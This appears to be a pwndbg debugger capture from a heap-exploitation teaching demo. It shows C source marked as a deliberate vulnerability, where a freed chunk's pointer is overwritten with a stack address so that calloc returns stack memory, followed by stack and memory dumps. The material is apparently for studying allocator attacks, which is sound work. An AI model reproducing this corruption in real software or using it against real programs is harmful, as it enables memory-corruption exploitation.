 60 stack_var = 0x20;
61
► 62 fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x
20.\n", a);
63 /*VULNERABILITY*/
64 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
65 /*VULNERABILITY*/
66
67 fprintf(stderr, "3rd calloc(1,8): %p, putting the stack address on the free list\n", calloc(1,8));
[ STACK ]
00:0000│ rsp 0x7fffffffe310 ◄— 0x0
01:0008│ 0x7fffffffe318 ◄— 0x700000007
02:0010│ 0x7fffffffe320 ◄— 0x20 /* ' ' */
03:0018│ 0x7fffffffe328 —► 0x555555757340 ◄— 0x0
04:0020│ 0x7fffffffe330 —► 0x555555757360 ◄— 0x0
05:0028│ 0x7fffffffe338 —► 0x555555757380 ◄— 0x0
06:0030│ 0x7fffffffe340 —► 0x555555757340 ◄— 0x0
07:0038│ 0x7fffffffe348 ◄— 0x0
[ BACKTRACE ]
► f 0 0x555555554b67 main+765
f 1 0x7ffff7a03c87 __libc_start_main+231
pwndbg> x/gx &stack_var
0x7fffffffe320: 0x0000000000000020
pwndbg> x/gx d
0x555555757340: 0x0000000000000000